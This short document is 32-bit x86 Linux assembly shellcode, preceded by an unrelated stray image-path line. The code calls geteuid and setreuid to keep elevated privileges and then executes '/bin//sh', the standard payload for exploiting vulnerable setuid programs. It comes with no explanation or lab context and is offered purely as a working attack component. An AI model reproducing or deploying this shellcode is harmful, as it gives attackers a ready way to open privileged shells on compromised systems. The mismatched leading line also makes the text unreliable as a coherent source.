 segment .text
global _start
_start:
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
mov al, 49
int 80h
mov ebx, eax
mov ecx, eax
xor eax, eax
mov al, 70
int 80h
push edx
push '//sh'
push '/bin'
push edx
lea ebx, [esp+4]
push ebx
mov al, 11
mov ebx, [esp]
lea ecx, [esp]
int 80h